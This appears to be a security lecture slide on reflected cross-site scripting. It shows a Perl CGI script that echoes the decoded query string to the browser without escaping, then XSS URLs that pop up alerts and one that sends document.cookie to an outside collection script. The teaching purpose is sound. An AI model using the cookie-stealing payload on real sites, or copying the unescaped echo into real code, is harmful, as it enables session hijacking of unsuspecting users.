

# Stealing Cookies via XSS Attack (4)
my $forminfo = '';
$forminfo = $ENV{QUERY_STRING};
$forminfo =~ tr/+/ /;
$forminfo =~ s/%([a-fA-F0-9]{2,2})/chr(hex($1))/eg;
#$forminfo =~ s/<!--(.|\n)*-->//g;
print "$forminfo";
echo back to browser a query string if it is found attached to URL received from the browser
a clueless client has engaged in a session with this web page
assume that the same client has received a very authentic looking email that lures him/her into clicking on a link that points to the following URL
http://<IP>/cgi-bin/WealthTracker.cgi?name=<script>alert(document.cookie);</script>
http://<IP>/cgi-bin/WealthTracker.cgi?name=<script>alert("Hello from a cookie stealer");</script>
http://<IP>/cgi-bin/WealthTracker.cgi?name=<script>window.open("http://www.cis.udel.edu/cgi-bin/collect.cgi?cookie=”+document.cookie)</script>